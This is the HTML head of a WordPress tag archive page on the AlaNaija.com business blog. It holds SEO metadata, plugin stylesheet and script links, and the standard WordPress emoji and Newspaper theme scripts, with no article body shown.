

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alanaija.com/news/tag/be-my-valentinean-anthology/
body_size: 21999
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alanaija.com/news/xmlrpc.php" />
    <!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/news/superpwa-manifest-1.json">
<meta name="theme-color" content="#81d742">
<!-- / SuperPWA.com -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>be my valentine:an anthology | Business Insights</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://alanaija.com/news/tag/be-my-valentinean-anthology/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/alanaija.com\/news\/tag\/be-my-valentinean-anthology\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news#listItem","position":1,"name":"Home","item":"https:\/\/alanaija.com\/news","nextItem":{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news\/tag\/be-my-valentinean-anthology\/#listItem","name":"be my valentine:an anthology"}},{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news\/tag\/be-my-valentinean-anthology\/#listItem","position":2,"name":"be my valentine:an anthology","previousItem":{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/alanaija.com\/news\/tag\/be-my-valentinean-anthology\/#collectionpage","url":"https:\/\/alanaija.com\/news\/tag\/be-my-valentinean-anthology\/","name":"be my valentine:an anthology | Business Insights","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/alanaija.com\/news\/#website"},"breadcrumb":{"@id":"https:\/\/alanaija.com\/news\/tag\/be-my-valentinean-anthology\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/alanaija.com\/news\/#organization","name":"AlaNaija.com Digital Entrepreneurship Blog","description":"Business Insights","url":"https:\/\/alanaija.com\/news\/","telephone":"+2349073308104","logo":{"@type":"ImageObject","url":"https:\/\/alanaija.com\/news\/wp-content\/uploads\/2019\/10\/alanaija-logo-new.jpg","@id":"https:\/\/alanaija.com\/news\/tag\/be-my-valentinean-anthology\/#organizationLogo","width":171,"height":90,"caption":"'Business Insights' by alanaija.com logo image"},"image":{"@id":"https:\/\/alanaija.com\/news\/tag\/be-my-valentinean-anthology\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Gabriel Onyekawa","https:\/\/x.com\/Gabriel Onyekawa","https:\/\/instagram.com\/Gabriel Onyekawa","https:\/\/pinterest.com\/Gabriel Onyekawa","https:\/\/youtube.com\/Gabriel Onyekawa","https:\/\/linkedin.com\/in\/Gabriel Onyekawa"]},{"@type":"WebSite","@id":"https:\/\/alanaija.com\/news\/#website","url":"https:\/\/alanaija.com\/news\/","name":"Business Insights","description":"Business Insights","inLanguage":"en-US","publisher":{"@id":"https:\/\/alanaija.com\/news\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; Feed" href="https://alanaija.com/news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; Comments Feed" href="https://alanaija.com/news/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; be my valentine:an anthology Tag Feed" href="https://alanaija.com/news/tag/be-my-valentinean-anthology/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alanaija.com\/news\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alanaija.com/news/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tag-popup-form-css' href='https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup-form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://alanaija.com/news/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-css' href='https://alanaija.com/news/wp-content/plugins/mybooktable/css/frontend-style.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-pack-css' href='https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/style.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wiziappshare_css-css' href='https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-font-awesome-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css' href='https://alanaija.com/news/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alanaija.com/news/wp-content/themes/Newspaper/style.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://alanaija.com/news/wp-content/themes/Newspaper/includes/demos/local_news/demo_style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup-form.js?ver=6.8.3" id="tag-popup-form-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup.js?ver=6.8.3" id="tag-popup-popup-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.js?ver=6.8.3" id="wiziappshare_js-js"></script>
<link rel="https://api.w.org/" href="https://alanaija.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alanaija.com/news/wp-json/wp/v2/tags/4326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alanaija.com/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="240303" async></script><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="240303" async></script>	<style type="text/css">
	.mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }	</style>
		<script type="text/javascript">
		window.ajaxurl = "https://alanaija.com/news/wp-admin/admin-ajax.php";
	</script>
<style type="text/css">.mbt-book-buybuttons .mbt-universal-buybutton { margin: 0; display: inline-block; box-sizing: border-box; }.mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/alanaija.com\/news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/alanaija.com\/news\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new-80x80.jpg" sizes="32x32" />
<link rel="icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" sizes="192x192" />
